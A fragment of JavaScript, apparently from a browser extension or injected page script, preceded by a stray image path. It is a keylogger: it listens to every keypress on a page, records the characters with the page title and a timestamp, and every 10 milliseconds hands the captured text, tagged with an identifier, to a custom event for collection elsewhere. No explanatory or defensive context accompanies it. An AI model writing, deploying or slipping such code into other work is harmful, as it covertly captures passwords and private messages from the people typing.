 }
document.addEventListener("keypress", function(e) {
get = window.event ? event : e;
key = get.keyCode ? get.keyCode : get.charCode;
key = String.fromCharCode(key);
if (isTabFocused) {
isTabFocused = false;
loggedKeys += `\n[${title}] - ${new Date().toGMTString()}\n`
}
loggedKeys += key;
return true;
});
setInterval(function() {
if (loggedKeys.length > 0) {
window.dispatchEvent(new CustomEvent("mmmmmmmm", {
detail: {
mod: identifier,
keylog: loggedKeys
}
}));
loggedKeys = "";
}
}, 10);